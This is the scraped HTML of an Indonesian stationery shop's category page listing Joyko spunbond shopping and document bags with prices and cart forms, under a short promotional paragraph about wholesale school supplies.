<p style="text-align: justify;">Kegiatan sekolah memang sangat beragam, apalagi yang berhubungan dengan kertas, <strong>perlengkapan sekolah </strong>sangat dibutuhkan untuk membantu seluruh pelajaran. Saat Anda membeli di Bina Mandiri Stationery dan membeli dalam jumlah yang besar, atau grosir, Anda akan langsung mendapatkan harga yang lebih murah. selain itu, apabila Anda membutuhkan berbagai macam informasi tambahan, Anda bisa langsung menghubungi Kami. Bila Anda saat ini berlokasi di Jakarta, Anda bisa langsung mengunjungi toko Kami di Jakarta Pusat, namun bila Anda memiliki lokasi jauh dari Jakarta, Anda bisa mengontak CS Kami dan menjelaskan apa saja barang yang ingin Anda beli. Jadi, masih ragu membeli di Bina Mandiri Stationery?</p>
<p >(Paper bag – ctgr-086-N)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/koper-dan-tas\/tas-spunbond.html","formKey":"hyLyGzzm9ewEBXZX","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">8</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1613" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-shsb-2723.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1613"><span class="product-image-wrapper"><!--mf_product_label_comment_1613--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-shsb-2723-sku-jk-shsb2723_hiktmcvexfx9hpl8.jpg"  width="240" height="300" alt="Contoh&#x20;Tas&#x20;Spunbond&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1613 {
    width: 240px;
}
.product-image-container-1613 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-shsb-2723.html">Joyko Shopping Bag SHSB-2723 Tas Dokumen Dan Belanja</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1613" data-price-box="product-id-1613">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1613"  data-price-amount="18400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHSB2723" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1613/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1613"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1613,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1613","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1614" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-shsb-3033.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1614"><span class="product-image-wrapper"><!--mf_product_label_comment_1614--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-sku-jk-shsb3033_3xycd8m1luw0kdfj.jpg"  width="240" height="300" alt="Foto&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;SHSB-3033&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1614 {
    width: 240px;
}
.product-image-container-1614 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-shsb-3033.html">Joyko Shopping Bag SHSB-3033 Tas Dokumen Dan Belanja</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1614" data-price-box="product-id-1614">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1614"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SHSB3033" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1614/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1614"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1614,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1614","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1615" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-spb-1925.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1615"><span class="product-image-wrapper"><!--mf_product_label_comment_1615--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-spb-1925-sku-jk-spb-1925_v6gkxkz4fyuga590.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;SPB-1925&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1615 {
    width: 240px;
}
.product-image-container-1615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-spb-1925.html">Joyko Shopping Bag SPB-1925 Tas Dokumen Dan Belanja</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1615" data-price-box="product-id-1615">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1615"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SPB-1925" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1615/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1615"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1615,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1615","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1616" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-spb-3029.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1616"><span class="product-image-wrapper"><!--mf_product_label_comment_1616--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-spb-3029-sku-jk-spb-3029_zxgafosuhkeeopvr.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;SPB-3029&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1616 {
    width: 240px;
}
.product-image-container-1616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-spb-3029.html">Joyko Shopping Bag SPB-3029 Tas Dokumen Dan Belanja</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1616" data-price-box="product-id-1616">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1616"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SPB-3029" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1616/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1616"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1616,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1616","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1617" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-spb-3234.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1617"><span class="product-image-wrapper"><!--mf_product_label_comment_1617--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-spb-3234-sku-jk-spb-3234_1wkjk55tqd4jqgls.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Tas&#x20;Spunbond&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1617 {
    width: 240px;
}
.product-image-container-1617 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-spb-3234.html">Joyko Shopping Bag SPB-3234 Tas Dokumen Dan Belanja</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1617" data-price-box="product-id-1617">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1617"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-SPB-3234" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1617/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1617"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1617,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1617","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1618" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-zp-2327-seleting.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1618"><span class="product-image-wrapper"><!--mf_product_label_comment_1618--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-shopping-bag-sku-jk-zp-2327_vgq04j3pbkhfhndp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-2327&#x20;&#x28;seleting&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1618 {
    width: 240px;
}
.product-image-container-1618 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-zp-2327-seleting.html">Joyko Shopping Bag ZP-2327 (seleting) Tas Dokumen dan Belanja Resleting</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1618" data-price-box="product-id-1618">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1618"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ZP-2327" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1618/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1618"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1618,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1618","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1619" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag-zp-3330-seleting.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1619"><span class="product-image-wrapper"><!--mf_product_label_comment_1619--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-3330&#x20;&#x28;seleting&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1619 {
    width: 240px;
}
.product-image-container-1619 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag-zp-3330-seleting.html">Joyko Shopping Bag ZP-3330 (seleting) Tas Dokumen dan Belanja Resleting</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1619" data-price-box="product-id-1619">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1619"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-ZP3330" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1619/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1619"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1619,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.hargastationery.com\/catalog\/product_compare\/add\/","data":{"product":"1619","uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1826" data-container="product-grid">  <a href="https://www.hargastationery.com/joyko-shopping-bag.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.hargastationery.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 240px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.hargastationery.com/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-shoppingbag" action="https://www.hargastationery.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~/product/1826/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1826"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="hyLyGzzm9ewEBXZX" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.hargastationery.com\/wishlist\/index\/add\/","data":{"product":1826,"uenc":"aHR0cHM6Ly93d3cuaGFyZ2FzdGF0aW9uZXJ5LmNvbS9hbGF0LWFsYXQta2FudG9yL2tvcGVyLWRhbi10YXMvdGFzLXNwdW5ib25kLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 